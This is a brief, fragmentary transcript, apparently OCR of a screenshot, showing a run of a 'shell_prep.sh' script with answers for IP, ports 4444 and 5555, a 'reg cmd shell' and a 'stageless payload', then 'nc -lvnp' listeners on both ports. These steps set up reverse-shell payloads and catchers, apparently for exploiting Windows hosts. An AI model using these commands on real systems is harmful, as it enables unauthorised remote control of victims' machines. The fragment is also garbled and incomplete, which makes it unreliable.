
./shell_prep.sh

Y

ip

4444

5555

reg cmd shell: 1

stageless payload: 1

32/64 generated, merged!
nc -lvnp 4444

nc -lvnp 5555  ..2 list